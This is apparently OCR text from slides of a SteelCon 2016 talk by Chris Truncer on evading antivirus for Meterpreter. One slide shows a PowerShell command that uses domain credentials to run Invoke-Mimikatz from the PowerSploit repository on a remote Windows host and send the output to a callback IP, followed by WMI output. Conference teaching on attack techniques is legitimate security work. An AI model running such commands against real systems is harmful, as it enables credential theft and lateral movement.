 PS C:\users\ProfessorX\Desktop> Invoke-RemoteScriptWithOutput -User corp\Bruce.Wayne -Pass 'IamBatman&URnot' -Targets Wi
n7-Client02 -Url https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1 -
Function Invoke-Mimikatz -CallbackSite 10.181.73.210
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 2376
ReturnValue : 0
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
A Battle Against The Industry
Beating Antivirus For Meterpreter And More
- Chris Truncer